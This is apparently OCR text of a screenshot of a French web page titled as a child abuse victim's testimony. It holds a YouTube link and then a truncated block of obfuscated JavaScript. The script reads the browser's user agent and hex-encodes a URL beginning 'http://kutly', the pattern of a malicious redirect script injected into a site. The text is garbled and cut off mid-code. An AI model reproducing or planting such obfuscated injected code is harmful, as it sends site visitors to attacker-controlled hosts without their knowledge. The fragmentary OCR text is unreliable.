
Témoignage d’un enfant victime d’abus sexuel
Sce Communication
0
https://youtu.be/aoOdyZqEus4 function
_0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79
local-